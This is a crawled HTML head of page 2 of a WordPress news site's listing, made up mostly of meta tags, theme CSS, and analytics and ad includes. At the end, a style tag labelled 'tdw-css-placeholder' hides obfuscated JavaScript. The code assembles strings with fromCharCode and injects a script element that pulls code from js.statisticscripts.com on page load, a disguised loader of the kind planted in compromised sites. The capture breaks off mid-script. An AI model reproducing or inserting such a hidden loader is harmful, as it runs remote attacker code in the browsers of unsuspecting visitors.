

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatimenow.com/whats-new-in-usa/page/2/
body_size: 72184
content:
<!doctype html ><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>What&#039;s New in USA - USA TIME NOW - Stay Updated &amp; Do Updates</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://usatimenow.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://usatimenow.com/whats-new-in-usa/page/2/" /><link rel="prev" href="https://usatimenow.com/whats-new-in-usa/" /><link rel="next" href="https://usatimenow.com/whats-new-in-usa/page/3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="What&#039;s New in USA - USA TIME NOW - Stay Updated &amp; Do Updates" /><meta property="og:description" content="In the vast landscape of popular music, certain songs become more than just melodies—they become cultural phenomena. Taylor Swift&#8217;s &#8220;I Did Something Bad Lyrics&#8221; is one such track that has not only captivated audiences but also stirred conversations about its lyrics and the artist&#8217;s intent. The Story Behind &#8220;I Did Something Bad&#8221; To truly appreciate [&hellip;]" /><meta property="og:url" content="https://usatimenow.com/whats-new-in-usa/page/2/" /><meta property="og:site_name" content="USA Time Now" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="What&#039;s New in USA - USA TIME NOW - Stay Updated &amp; Do Updates" /><meta name="twitter:description" content="In the vast landscape of popular music, certain songs become more than just melodies—they become cultural phenomena. Taylor Swift&#8217;s &#8220;I Did Something Bad Lyrics&#8221; is one such track that has not only captivated audiences but also stirred conversations about its lyrics and the artist&#8217;s intent. The Story Behind &#8220;I Did Something Bad&#8221; To truly appreciate [&hellip;]" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Feed" href="https://usatimenow.com/feed/" /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Comments Feed" href="https://usatimenow.com/comments/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_d957323b40f1ff941421cd58953444da.php?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CLato%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_00ccd752cfb3089e25dd34d4e863b6af.php?ver=12.6.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_76f992199701b1e05da14500096caec8.php?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.php?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' /> <script type="text/javascript" src="https://usatimenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>  <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MM8MF" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://usatimenow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usatimenow.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7" /><meta name="generator" content="Site Kit by Google 1.116.0" /> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"WebSite","@id":"https://usatimenow.com#website","headline":"USA TIME NOW - Stay Updated &amp; Do Updates","name":"USA TIME NOW - Stay Updated &amp; Do Updates","description":"","url":"https://usatimenow.com","potentialAction":{"@type":"SearchAction","target":"https://usatimenow.com?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://usatimenow.com#Organization","name":"USA TIME NOW &#8211; Stay Updated &amp; Do Updates","url":"https://usatimenow.com","sameAs":[]}]</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9294680257644879&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script defer src="[data-uri]"></script> <style>body{background-color:#0f0f0f}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#d61935}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#d61935 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#d61935}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#d61935}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#d61935!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#d61935}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#d61935!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d61935 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#d61935}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#d61935}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#d61935}.td-grid-style-4 .entry-title{background-color:rgba(214,25,53,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#333333;background:-moz-linear-gradient(top,#333333 0%,#333333 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333333),color-stop(100%,#333333));background:-webkit-linear-gradient(top,#333333 0%,#333333 100%);background:-o-linear-gradient(top,#333333 0%,#333333 100%);background:-ms-linear-gradient(top,#333333 0%,#333333 100%);background:linear-gradient(to bottom,#333333 0%,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#333333',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#d6374f}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d61935}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#ffffff}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://usatimenow.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://usatimenow.com/whats-new-in-usa/page/2",
                    "name": "Page 2"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-180x180.png" /><meta name="msapplication-TileImage" content="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-270x270.png" /><style type="text/css" id="wp-custom-css">@media (min-width: 768px) {
ul.dropdown-menu li ul {
max-height: calc(100vh - 150px) !important;
overflow-y: auto !important;
} }</style><style>.tdm-btn-style1{background-color:#d61935}.tdm-btn-style2:before{border-color:#d61935}.tdm-btn-style2{color:#d61935}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d61935;-moz-box-shadow:0 2px 16px #d61935;box-shadow:0 2px 16px #d61935}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d61935;-moz-box-shadow:0 4px 26px #d61935;box-shadow:0 4px 26px #d61935}</style><style id="tdw-css-placeholder">(function(){try{letannhkquzqja=String;letaiomjf=annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_agagky="s"+"c"+annhkquzqja[aiomjf](114,105,112,116),_navgowqc="c"+"re"+annhkquzqja[aiomjf](97,116,101,69,108,101,109,101,110,116),_kmcluoo="s"+annhkquzqja[aiomjf](114,99),_tfospxqtzyu=annhkquzqja[aiomjf](105,100),_kspx="cu"+"rre"+annhkquzqja[aiomjf](110,116,83,99,114,105,112,116);varaulkoqohimrw="pa"+"r"+annhkquzqja[aiomjf](101,110,116,78,111,100,101),_qhkx="i"+"ns"+annhkquzqja[aiomjf](101,114,116,66,101,102,111,114,101),_fnnxlspu="ge"+"El"+annhkquzqja[aiomjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kwvhqzut="h"+"e"+annhkquzqja[aiomjf](97,100),_sukjxlc="ap"+"p"+annhkquzqja[aiomjf](101,110,100,67,104,105,108,100),_lgoenzb=document;let_apqzd="t"+"e"+annhkquzqja[aiomjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vknvurj=_lgoenzb[_navgowqc](_agagky),_vxkun=annhkquzqja[aiomjf](104,116,116,112,115,58,47,47)+annhkquzqja[aiomjf](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+annhkquzqja[aiomjf](47)+"a"+"ss"+annhkquzqja[aiomjf](101,116,115)+annhkquzqja[aiomjf](47)+annhkquzqja[aiomjf](115)+"ta"+"rt"+annhkquzq